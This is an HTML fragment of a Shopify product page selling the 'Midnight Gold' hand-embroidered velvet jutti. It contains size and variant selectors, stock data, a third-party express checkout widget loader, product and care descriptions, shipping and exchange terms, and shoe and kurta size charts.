        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 32.006 32.006"><path d="M31.505,23.63H0.5c-0.133,0-0.26-0.053-0.354-0.146S0,23.263,0,23.13L0.002,8.878c0-0.276,0.224-0.5,0.5-0.5h31.004   c0.133,0,0.26,0.053,0.354,0.146s0.146,0.221,0.146,0.354L32.005,23.13C32.005,23.406,31.781,23.63,31.505,23.63z M1,22.63h30.005   l0.001-13.252H1.002L1,22.63z"/><path d="M26.209,12.865c-0.276,0-0.5-0.224-0.5-0.5V8.876c0-0.276,0.224-0.5,0.5-0.5s0.5,0.224,0.5,0.5v3.489    C26.709,12.642,26.485,12.865,26.209,12.865z"/><path d="M21.108,15.103c-0.276,0-0.5-0.224-0.5-0.5V8.876c0-0.276,0.224-0.5,0.5-0.5s0.5,0.224,0.5,0.5v5.727    C21.608,14.879,21.385,15.103,21.108,15.103z"/>path d="M16.004,12.865c-0.276,0-0.5-0.224-0.5-0.5V8.876c0-0.276,0.224-0.5,0.5-0.5s0.5,0.224,0.5,0.5v3.489    C16.504,12.642,16.28,12.865,16.004,12.865z"/><path d="M10.899,15.103c-0.276,0-0.5-0.224-0.5-0.5V8.876c0-0.276,0.224-0.5,0.5-0.5s0.5,0.224,0.5,0.5v5.727    C11.399,14.879,11.176,15.103,10.899,15.103z"/><path d="M5.799,12.864c-0.276,0-0.5-0.224-0.5-0.5V8.876c0-0.276,0.224-0.5,0.5-0.5s0.5,0.224,0.5,0.5v3.488    C6.299,12.641,6.075,12.864,5.799,12.864z"/></svg> 
        SIZE CHART
      </a>
    
  </label>
       
  
  
  <fieldset class="variant-input-wrap" name="Size" data-index="option1" id="ProductSelect-644523589693-option-0">
    
    
      
      
      <div class="variant-input" data-index="option1" data-value="35">
        <input type="radio"
           checked="checked"
          value="35"
          data-index="option1"
          name="Size"
          class="variant__input-644523589693"
          
          
          id="ProductSelect-644523589693-option-size-35">
        
          <label
            for="ProductSelect-644523589693-option-size-35"
            class="variant__button-label">35</label>
        
        
      </div>
      
    
    
      
      
      <div class="variant-input" data-index="option1" data-value="36">
        <input type="radio"
          
          value="36"
          data-index="option1"
          name="Size"
          class="variant__input-644523589693 disabled"
          
          
          id="ProductSelect-644523589693-option-size-36">
        
          <label
            for="ProductSelect-644523589693-option-size-36"
            class="variant__button-label disabled add_tooltip_for_soldout">36</label>
        
         
          
          
        
      </div>
      
    
    
      
      
      <div class="variant-input" data-index="option1" data-value="37">
        <input type="radio"
          
          value="37"
          data-index="option1"
          name="Size"
          class="variant__input-644523589693"
          
          
          id="ProductSelect-644523589693-option-size-37">
        
          <label
            for="ProductSelect-644523589693-option-size-37"
            class="variant__button-label">37</label>
        
        
      </div>
      
    
    
      
      
      <div class="variant-input" data-index="option1" data-value="38">
        <input type="radio"
          
          value="38"
          data-index="option1"
          name="Size"
          class="variant__input-644523589693"
          
          
          id="ProductSelect-644523589693-option-size-38">
        
          <label
            for="ProductSelect-644523589693-option-size-38"
            class="variant__button-label">38</label>
        
        
      </div>
      
    
    
      
      
      <div class="variant-input" data-index="option1" data-value="39">
        <input type="radio"
          
          value="39"
          data-index="option1"
          name="Size"
          class="variant__input-644523589693"
          
          
          id="ProductSelect-644523589693-option-size-39">
        
          <label
            for="ProductSelect-644523589693-option-size-39"
            class="variant__button-label">39</label>
        
        
      </div>
      
    
    
      
      
      <div class="variant-input" data-index="option1" data-value="40">
        <input type="radio"
          
          value="40"
          data-index="option1"
          name="Size"
          class="variant__input-644523589693 disabled"
          
          
          id="ProductSelect-644523589693-option-size-40">
        
          <label
            for="ProductSelect-644523589693-option-size-40"
            class="variant__button-label disabled add_tooltip_for_soldout">40</label>
        
         
          
          
        
      </div>
      
    
    
      
      
      <div class="variant-input" data-index="option1" data-value="41">
        <input type="radio"
          
          value="41"
          data-index="option1"
          name="Size"
          class="variant__input-644523589693 disabled"
          
          
          id="ProductSelect-644523589693-option-size-41">
        
          <label
            for="ProductSelect-644523589693-option-size-41"
            class="variant__button-label disabled add_tooltip_for_soldout">41</label>
        
         
          
          
        
      </div>
      
    
    
      
      
      <div class="variant-input" data-index="option1" data-value="42">
        <input type="radio"
          
          value="42"
          data-index="option1"
          name="Size"
          class="variant__input-644523589693 disabled"
          
          
          id="ProductSelect-644523589693-option-size-42">
        
          <label
            for="ProductSelect-644523589693-option-size-42"
            class="variant__button-label disabled add_tooltip_for_soldout">42</label>
        
         
          
          
        
      </div>
      
    
  </fieldset>
</div>

     
   
 

 <select name="id" id="ProductSelect-644523589693" class="product-single__variants no-js">
   



     
       <option  selected="selected"  value="46212730749181">
         35 - <span class=money>Rs. 3,490</span>
       </option>
     



   



     
       <option disabled="disabled">
         36 - Sold Out
       </option>
     



   



     
       <option  value="45489051468029">
         37 - <span class=money>Rs. 3,490</span>
       </option>
     



   



     
       <option  value="45489051500797">
         38 - <span class=money>Rs. 3,490</span>
       </option>
     



   



     
       <option  value="45489051533565">
         39 - <span class=money>Rs. 3,490</span>
       </option>
     



   



     
       <option disabled="disabled">
         40 - Sold Out
       </option>
     



   



     
       <option disabled="disabled">
         41 - Sold Out
       </option>
     



   



     
       <option disabled="disabled">
         42 - Sold Out
       </option>
     



   
  </select>

<!-- <div id="razorpay-affordability-widget"> </div> -->
<!-- SellAbroad Express Checkout Widget -->
<div
  id="sellabroad-express-checkout-644523589693"
  data-sellabroad-express-checkout
  data-merchant-id="01KERP5RPAJ4BDGGX7CRWS4WPH"
  data-variant-id="46212730749181"
  data-show-apple-pay="true"
  data-show-google-pay="true"
  data-mode="production"
  style="margin: 20px 0; visibility: hidden;"
  class="sellabroad-express-checkout-widget"
>
  <!-- Express checkout buttons will load here -->
</div>

<!-- Load the widget script (waits for __saGeoCountry to exist) -->
<script>
(function() {
  // CRITICAL: Prevent multiple loading attempts with global flag
  if (window.__saWidgetLoading || document.querySelector('script[data-sellabroad-widget]')) {
    return;
  }
  
  // Mark that we're loading the widget
  window.__saWidgetLoading = true;
  
  // Wait for __saGeoCountry to exist before loading widget
  function waitForGeoCountry(callback, maxAttempts, interval) {
    maxAttempts = maxAttempts || 50;
    interval = interval || 100;
    var attempts = 0;
    
    function check() {
      attempts++;
      if (window.__saGeoCountry) {
        callback();
        return;
      }
      if (attempts >= maxAttempts) {
        window.__saWidgetLoading = false; // Reset flag on failure
        return;
      }
      setTimeout(check, interval);
    }
    check();
  }
  
  function loadWidget() {
    // Double-check script wasn't loaded by another instance
    if (document.querySelector('script[data-sellabroad-widget]')) {
      window.__saWidgetLoading = false;
      return;
    }
    
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.async = true;
    script.setAttribute('data-sellabroad-widget', 'true');
    
    fetch('https://app.sellabroad.com/api/widget', {
      headers: { 'ngrok-skip-browser-warning': '69420' }
    })
    .then(function(response) { return response.text(); })
    .then(function(code) {
      // Final check before appending
      if (document.querySelector('script[data-sellabroad-widget]')) {
        window.__saWidgetLoading = false;
        return;
      }
      script.textContent = code;
      document.head.appendChild(script);
      // Widget script auto-initializes when loaded - no need to call reinitialize()
      window.__saWidgetLoading = false;
    })
    .catch(function(error) {
      console.error('[SellAbroad] Failed to load widget:', error);
      window.__saWidgetLoading = false;
    });
  }
  
  waitForGeoCountry(loadWidget);
})();
</script>
<!-- SellAbroad Express Checkout Widget End -->

  
    <div class="product__quantity product__quantity--button"   >
      <label for="Quantity-644523589693">Quantity</label>
      <div class="js-qty__wrapper">
  <input type="text" id="Quantity-644523589693" class="js-qty__num" value="1" min="1" max="" prod-variant-id="" aria-label="quantity" pattern="[0-9]*" name="quantity" readonly>
  <button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Reduce item quantity by one">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 20 20"><path fill="#444" d="M17.543 11.029H2.1A1.032 1.032 0 0 1 1.071 10c0-.566.463-1.029 1.029-1.029h15.443c.566 0 1.029.463 1.029 1.029 0 .566-.463 1.029-1.029 1.029z"/></svg>
    <span class="icon__fallback-text" aria-hidden="true">&minus;</span>
  </button>
  <button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Increase item quantity by one">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"/></svg>
    <span class="icon__fallback-text" aria-hidden="true">+</span>
  </button>
</div>

    </div>
  

  
    

      
          

      


      
        <div class="line-item-property__field">
          
          <div class="input-checkbox">
            <input type="hidden" value="No">
            <input id="add-monogram-bag-399" class="chkbox_monogram" name="Bag" type="checkbox" value="13780011745341"  >
            <label for="add-monogram-bag-399">Add monogram bag + </label>
          </div>
          <div class="prod_monogram" style="display:none;"> 
            <input id="monogram" class="monogram line-item_text" type="text" maxlength="8" placeholder="Name on the Bag">
            <div class="error_check" style="display:none;"></div>
          </div>
        </div> 
      

      

     
  

  <div id="ProductInventory-644523589693" class="product__inventory hide" >
    
      1 in stock
    
  </div>

  
  

  
    <div class="payment-buttons">
  
      
  <button type="button" name="add" id="AddToCart-644523589693" class="btn btn--full add-to-cart" >
    <span id="AddToCartText-644523589693">
      
        
          Add to cart
        
      
    </span>
  </button>

  
    <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="28d7c857c7f1eef1b506db2378decd57" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:46212730749181,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45489049665789,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45489051468029,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45489051500797,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45489051533565,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45489051566333,&quot;requiresShipping&quot;:true},{&quot;id&quot;:7390132305981,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45489051599101,&quot;requiresShipping&quot;:true}]" shop-id="9976106" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
  
      <button id="BIS_trigger" class="btn notify-me"  style="display: none;" >Notify me</button>
  
    </div>
  

  <div id="VariantsJson-644523589693" class="hide" aria-hidden="true">
    [{"id":46212730749181,"title":"35","option1":"35","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIDNIGHT GOLD - 35","public_title":"35","options":["35"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489049665789,"title":"36","option1":"36","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"MIDNIGHT GOLD - 36","public_title":"36","options":["36"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051468029,"title":"37","option1":"37","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIDNIGHT GOLD - 37","public_title":"37","options":["37"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051500797,"title":"38","option1":"38","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIDNIGHT GOLD - 38","public_title":"38","options":["38"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051533565,"title":"39","option1":"39","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIDNIGHT GOLD - 39","public_title":"39","options":["39"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051566333,"title":"40","option1":"40","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"MIDNIGHT GOLD - 40","public_title":"40","options":["40"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":7390132305981,"title":"41","option1":"41","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"MIDNIGHT GOLD - 41","public_title":"41","options":["41"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051599101,"title":"42","option1":"42","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"MIDNIGHT GOLD - 42","public_title":"42","options":["42"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </div>
  
<input type="hidden" name="product-id" value="644523589693" /><input type="hidden" name="section-id" value="product-template" /></form>



              <div class="sca-fg-cat-list" style="display:none;" name="secomapp-fg-data-644523589693"> </div>
            
           
           <div class="offers">
              <h3>
                OFFERS
              </h3>
              <div class="offer_con">
                <div class="icon">
                 <img alt="Offer tag" src="https://cdn.shopify.com/s/files/1/0997/6106/files/offers_icon_13c88b31-57f9-4886-8343-80db480d35ff.png?v=1695383918">
                </div>
                <ul class="offer_list">
                  <li>Shop for 7000₹ & get 5% extra discount</li>
                  <li>Shop for 15000₹ & get 10% extra discount</li>
                  <li>Shop for 20000₹ & get 15% extra discount</li>
                  <li>Get 5% Extra Off On Prepaid Orders</li>
                </ul>
              </div>
            </div>
       
            
              
              <div class="cpro product-single__description clearfix">
                <div class="content-i-toggle">
                  <div class="content-i-desc rte">
                    <p>"A thing of beauty is a joy forever", perfectly describes this stunning pair. Rich black velvet base hand-embroidered with antique gold metallic thread using zardosi technique, to form a beautiful pattern all over the jutti. The combination of velvet and zardosi embroidery give it that regal, timeless appeal that's so alluring to the eye.</p>
<p>Composition : Upper - silk with intricate hand-embroidery, lining - leather, sole - vegetable tanned leather, double padded for extra comfort.</p>
                  </div>
                </div>
                <a href="javascript:void(0)" class="read-i-btn">Read More</a>
              </div>
             
            
      
            
              <div class="shipping_text">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 -70 512 512"><path d="m507.605469 140.964844-80.332031-80.335938c-2.8125-2.816406-6.628907-4.394531-10.605469-4.394531h-65.332031v-1.070313c0-30.417968-24.75-55.164062-55.167969-55.164062h-241c-30.421875 0-55.167969 24.746094-55.167969 55.164062v200.839844c0 30.417969 24.746094 55.160156 55.167969 55.160156h10.605469c6.972656 34.332032 37.386718 60.257813 73.742187 60.257813s66.773437-25.925781 73.746094-60.257813h85.476562c6.972657 34.332032 37.386719 60.257813 73.746094 60.257813 36.355469 0 66.773437-25.925781 73.742187-60.257813h50.773438c8.285156 0 15-6.714843 15-15v-144.59375c0-3.980468-1.578125-7.792968-4.394531-10.605468zm-368.089844 200.457031c-24.949219 0-45.246094-20.304687-45.246094-45.257813 0-24.949218 20.296875-45.25 45.246094-45.25 24.953125 0 45.25 20.300782 45.25 45.25 0 24.953126-20.296875 45.257813-45.25 45.257813zm232.96875 0c-24.949219 0-45.25-20.304687-45.25-45.257813 0-24.949218 20.300781-45.25 45.25-45.25s45.25 20.300782 45.25 45.25c0 24.953126-20.296875 45.257813-45.25 45.257813zm-21.148437-204.851563v-50.335937h59.117187l50.335937 50.335937zm0 0"></path></svg>
                Estimated Shipping Time (5-7 working days)
              </div>
            

            
              









  <div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    
      
    
      
    
      
    
      
    
      
    
      
    
    
    
    
    

    
      
        <button type="button" class="label  collapsible-trigger  collapsible-trigger-btn collapsible-trigger-btn--borders " aria-controls="Product-content-1-644523589693">
          CARE and PACKAGING
          <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

        </button>
      

      <div id="Product-content-1-644523589693" class="collapsible-content  collapsible-content--all ">
        <div class="collapsible-content__inner rte ">
          <div class="content-desc-wrap">
            <p>PACKAGING :</p>
<p>All our shoes come in our signature hardcover boxes that contain a dust bag, 
care card and a small packet with extra adornments for embellished shoes.</p>
<p>CARE :</p>
<ul>
<li>Store your shoes in the dust bag provided with the box to keep them shiny and bright.</li>
<li>If they are exposed to water, dry them out fully before storing them back.</li>
<li>Printed shoes can be cleaned with a damp cloth and a mild cleanser.</li>
<li>Embellished shoes are best dry cleaned.</li>
</ul>
          </div>
        </div>
      </div>
    
    
    
      
        <button type="button" class="label  collapsible-trigger  collapsible-trigger-btn collapsible-trigger-btn--borders " aria-controls="Product-content-2-644523589693">
          Returns and Exchange
          <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

        </button>
      

      <div id="Product-content-2-644523589693" class="collapsible-content  collapsible-content--all ">
        <div class="collapsible-content__inner rte ">
          <div class="content-desc-wrap">
            <p>SHIPPING :</p>
<ul>
<li>FREE standard shipping on PREPAID orders in India when you spend over Rs 1500.</li>
<li>Cash on Delivery available in INDIA.</li>
<li>Express Shipping option(delivery in 2-3 days) available during checkout.</li>
<li>Worldwide shipping available.</li>
</ul>

<p>EXCHANGE :</p>
<ul>
<li>You can exchange non-sale items within 30 days of purchase.</li>
<li>Return your items by mail within 30 days to exchange for a different size or style. </li>
<li>Not sure which design you want in exchange? We can issue you a credit note which is valid for a year!</li>
</ul>
            Check out <a href="/pages/info">Returns and Exchange</a> for more details.
          </div>
        </div>
      </div>
    
    
    
      
        <button type="button" class="label  collapsible-trigger  collapsible-trigger-btn collapsible-trigger-btn--borders " aria-controls="Product-content-3-644523589693">
          International Orders
          <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

        </button>
      

      <div id="Product-content-3-644523589693" class="collapsible-content  collapsible-content--all ">
        <div class="collapsible-content__inner rte ">
          <ul>
<li>We accept paypal and all major international credit cards.</li>
<li>International orders take 7-10 business days for delivery.</li>
<li>We follow standard EUR sizes. Refer to the <a href="javascript:void(0)" class="popup-i-link " popup-id="size-chart-popup">Size chart</a> for help with size conversions.</li>
</ul>
          Check out <a href="/pages/international-orders">International Orders</a> for more details.
        </div>
      </div>
    

    

    
  </div>


            

            
              <div class="social-sharing">
  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://pastelsandpop.com/products/midnight-gold" class="social-sharing__link" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=MIDNIGHT%20GOLD&amp;url=https://pastelsandpop.com/products/midnight-gold" class="social-sharing__link" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  
    <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://pastelsandpop.com/products/midnight-gold&amp;media=//pastelsandpop.com/cdn/shop/products/designer_jutti_online_1024x1024.jpg?v=1762435636&amp;description=MIDNIGHT%20GOLD" class="social-sharing__link" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M27.52 9.6c-.64-5.76-6.4-8.32-12.8-7.68-4.48.64-9.6 4.48-9.6 10.24 0 3.2.64 5.76 3.84 6.4 1.28-2.56-.64-3.2-.64-4.48-1.28-7.04 8.32-12.16 13.44-7.04 3.2 3.84 1.28 14.08-4.48 13.44-5.12-1.28 2.56-9.6-1.92-11.52-3.2-1.28-5.12 4.48-3.84 7.04-1.28 4.48-3.2 8.96-1.92 15.36 2.56-1.92 3.84-5.76 4.48-9.6 1.28.64 1.92 1.92 3.84 1.92 6.4-.64 10.24-7.68 9.6-14.08z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a>
  
</div>

            
          </div>
        </div>

        
      </div>

      
    </div>
  </div>
</div>

<div class="custom-i-popup" id="size-chart-popup">
  <div class="custom-pop-box">
    <a href="javascript:void(0)" class="close-popup-btn">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 15.642 15.642"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z"/></svg>
    </a>
    <header class="section-header">
      <h2 class="section-header__title">Size Chart</h2>
    </header>
    <div class="rte rte--nomargin">
      <p style="text-align: center;">All our shoes run true to standard European sizes and come in medium width. We recommend you select the shoe size based on your length of foot.</p>
<div style="text-align: center;" class="size-inst">
<p>To measure the length of your foot :</p>
<ol>
<li>Place your foot on a white sheet of paper.</li>
<li>Draw a line at the tip of your big toe and tip of heel.</li>
<li>Measure the distance between the two lines in cms.</li>
</ol>
<img src="https://cdn.shopify.com/s/files/1/0997/6106/files/feet_illustration_360x360.jpg?v=1569840919" alt="size instruction">
</div>
<p style="text-align: center;"><strong>If you are between two sizes, choose the bigger size.</strong> </p>
<p style="text-align: center;"> <strong><em>WOMEN SHOE SIZE CHART</em></strong></p>
<div style="overflow: auto hidden; text-align: center;">
<table>
<tbody>
<tr>
<td style="text-align: center;"><b>EUR/IND</b></td>
<td style="text-align: center;"><strong>US</strong></td>
<td style="text-align: center;"><strong>cms</strong></td>
<td style="text-align: center;"><strong>P&amp;P</strong></td>
</tr>
<tr>
<td style="text-align: center;">35</td>
<td style="text-align: center;">4</td>
<td style="text-align: center;">22 - 22.5</td>
<td style="text-align: center;">35</td>
</tr>
<tr>
<td style="text-align: center;">36</td>
<td style="text-align: center;">5</td>
<td style="text-align: center;">22.5 - 23</td>
<td style="text-align: center;">36</td>
</tr>
<tr>
<td style="text-align: center;">37</td>
<td style="text-align: center;">6</td>
<td style="text-align: center;">23 - 23.5</td>
<td style="text-align: center;">37</td>
</tr>
<tr>
<td style="text-align: center;">38</td>
<td style="text-align: center;">7</td>
<td style="text-align: center;">23.5 - 24</td>
<td style="text-align: center;">38</td>
</tr>
<tr>
<td style="text-align: center;">39</td>
<td style="text-align: center;">8</td>
<td style="text-align: center;">24 - 25</td>
<td style="text-align: center;">39</td>
</tr>
<tr>
<td style="text-align: center;">40</td>
<td style="text-align: center;">9</td>
<td style="text-align: center;">25 - 25.8</td>
<td style="text-align: center;">40</td>
</tr>
<tr>
<td style="text-align: center;">41</td>
<td style="text-align: center;">10</td>
<td style="text-align: center;">25.8 - 26.6</td>
<td style="text-align: center;">41</td>
</tr>
<tr>
<td style="text-align: center;">42</td>
<td style="text-align: center;">11</td>
<td style="text-align: center;">26.6 - 27.4</td>
<td style="text-align: center;">42</td>
</tr>
</tbody>
</table>
</div>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> <strong><em>MEN SIZE CHART</em></strong></p>
<p style="text-align: center;"><em>Our men's juttis run one size bigger. For example, if you are a US size 9 then order a size 8 in our juttis.</em></p>
<div style="overflow: auto hidden; text-align: center;">
<table>
<tbody>
<tr>
<td style="text-align: center;"><b>EUR</b></td>
<td style="text-align: center;"><strong>US</strong></td>
<td style="text-align: center;"><strong>cms</strong></td>
<td style="text-align: center;"><strong>P&amp;P</strong></td>
</tr>
<tr>
<td style="text-align: center;">41</td>
<td style="text-align: center;">6</td>
<td style="text-align: center;">26</td>
<td style="text-align: center;">5</td>
</tr>
<tr>
<td style="text-align: center;">42</td>
<td style="text-align: center;">7</td>
<td style="text-align: center;">27.3</td>
<td style="text-align: center;">6</td>
</tr>
<tr>
<td style="text-align: center;">43</td>
<td style="text-align: center;">8</td>
<td style="text-align: center;">28.3</td>
<td style="text-align: center;">7</td>
</tr>
<tr>
<td style="text-align: center;">44</td>
<td style="text-align: center;">9</td>
<td style="text-align: center;">29.3</td>
<td style="text-align: center;">8</td>
</tr>
<tr>
<td style="text-align: center;">45</td>
<td style="text-align: center;">10</td>
<td style="text-align: center;">30</td>
<td style="text-align: center;">9</td>
</tr>
</tbody>
</table>
</div>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><em><strong>KURTA SIZE CHART</strong></em></p>
<table style="width: 100.087%; height: 110px; margin-left: auto; margin-right: auto;" width="100%">
<tbody>
<tr style="height: 20px;">
<td style="width: 24.6756%; text-align: center; height: 20px;"><strong>SIZE</strong></td>
<td style="width: 24.6756%; text-align: center; height: 20px;"><strong>CHEST</strong></td>
<td style="width: 24.6756%; text-align: center; height: 20px;"> <strong>WAIST</strong>
</td>
<td style="width: 24.838%; text-align: center; height: 20px;"><strong>HIP</strong></td>
</tr>
<tr style="height: 20px;">
<td style="width: 24.6756%; height: 20px; text-align: center;">XS</td>
<td style="width: 24.6756%; height: 20px; text-align: center;">32</td>
<td style="width: 24.6756%; height: 20px; text-align: center;">28-30</td>
<td style="width: 24.838%; height: 20px; text-align: center;">34-36</td>
</tr>
<tr style="height: 20px; text-align: center;">
<td style="width: 24.6756%; height: 20px; text-align: center;">S</td>
<td style="width: 24.6756%; height: 20px;">34</td>
<td style="width: 24.6756%; height: 20px;">30-32</td>
<td style="width: 24.838%; height: 20px; text-align: center;">36-38</td>
</tr>
<tr style="height: 20px; text-align: center;">
<td style="width: 24.6756%; height: 20px; text-align: center;">M</td>
<td style="width: 24.6756%; height: 20px;">36</td>
<td style="width: 24.6756%; height: 20px;">32-34</td>
<td style="width: 24.838%; height: 20px; text-align: center;">38-40</td>
</tr>
<tr style="height: 20px; text-align: center;">
<td style="width: 24.6756%; height: 20px; text-align: center;">L</td>
<td style="width: 24.6756%; height: 20px;">38</td>
<td style="width: 24.6756%; height: 20px;">34-36</td>
<td style="width: 24.838%; height: 20px; text-align: center;">40-42</td>
</tr>
<tr style="height: 10px; text-align: center;">
<td style="width: 24.6756%; height: 10px; text-align: center;">XL</td>
<td style="width: 24.6756%; height: 10px;">40</td>
<td style="width: 24.6756%; height: 10px;">36-38</td>
<td style="width: 24.838%; height: 10px; text-align: center;">42-44</td>
</tr>
</tbody>
</table>
<p style="text-align: center;"> </p>
